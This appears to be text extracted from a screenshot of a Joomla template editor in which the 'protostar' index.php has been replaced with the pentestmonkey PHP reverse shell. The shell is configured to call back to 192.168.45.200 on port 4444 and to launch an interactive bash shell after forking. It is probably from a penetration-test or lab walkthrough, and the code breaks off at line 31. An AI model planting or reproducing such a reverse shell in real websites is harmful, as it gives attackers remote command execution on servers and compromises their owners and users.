 Templates: Customise (Protostar)
Save
Save & Close
Copy Template
Template Preview
Manage Folders
New File
Rename File
Delete File
Close File
Editor
Create Overrides
Template Description
Editing file "/index.php" in template "protostar".
css
html
images
img
js
language
less
component.php
error.php
index.php
offline.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
1 <?php
2 // php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it
pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
3 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
4
5 set_time_limit (0);
6 $VERSION = "1.0";
7 $ip = '192.168.45.200';
8 $port = 4444;
9 $chunk_size = 1400;
10 $write_a = null;
11 $error_a = null;
12 $shell = 'uname -a; w; id; /bin/bash -i';
13 $daemon = 0;
14 $debug = 0;
15
16 if (function_exists('pcntl_fork')) {
17     $pid = pcntl_fork();
18
19     if ($pid == -1) {
20         printit("ERROR: Can't fork");
21         exit(1);
22     }
23
24     if ($pid) {
25         exit(0);  // Parent exits
26     }
27     if (posix_setsid() == -1) {
28         printit("Error: Can't setsid()");
29         exit(1);
30     }
31